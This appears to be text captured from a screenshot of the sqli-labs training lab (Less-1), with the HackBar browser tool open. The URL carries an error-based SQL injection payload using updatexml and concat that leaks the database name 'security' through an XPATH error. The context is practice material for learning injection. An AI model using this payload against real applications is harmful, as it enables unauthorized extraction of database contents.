 Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://sqli-labs:8888/Less-1/?id=-1'and updatexml(1,concat(0x7e,(database()),0x7e),1)%23